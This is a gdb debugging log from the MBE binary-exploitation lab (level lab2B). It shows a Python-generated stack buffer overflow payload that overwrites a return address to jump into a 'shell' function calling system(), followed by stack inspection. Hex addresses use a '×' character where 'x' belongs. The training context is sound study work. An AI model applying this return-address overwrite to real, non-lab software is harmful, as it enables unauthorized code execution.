 (gdb) r $(python -c 'print "A"*27 + "\xbd\x86\x04\x08"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Downloads/MBE_release/levels/lab02/lab2B $(python -c 'print "A"*27 + "\xbd\x86\x04\x08"')
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAA��
Breakpoint 1, 0×080486c3 in shell ()
(gdb) disas shell
Dump of assembler code for function shell:
0×080486bd <+0>: push ebp
0×080486be <+1>: mov ebp,esp
0×080486c0 <+3>: sub esp,0×18
⇒ 0×080486c3 <+6>: mov eax,DWORD PTR [ebp+0×8]
0×080486c6 <+9>: mov DWORD PTR [esp],eax
0×080486c9 <+12>: call 0×8048590 <system@plt>
0×080486ce <+17>: leave
0×080486cf <+18>: ret
End of assembler dump.
(gdb) x/x $ebp + 0×8
0×ffffd864: 0×00000000
(gdb) x/20 $ebp
0×ffffd85c: 0×41414141 0×ffffda00 0×00000000 0×0804874b
0×ffffd86c: 0×00000000 0×f7fb1000 0×f7fb1000 0×00000000
0×ffffd87c: 0×f7deadf6 0×00000002 0×ffffd924 0×ffffd930
0×ffffd88c: 0×ffffd8b4 0×ffffd8c4 0×f7ffdb40 0×f7fcb410
0×ffffd89c: 0×f7fb1000 0×00000001 0×00000000 0×ffffd908
(gdb)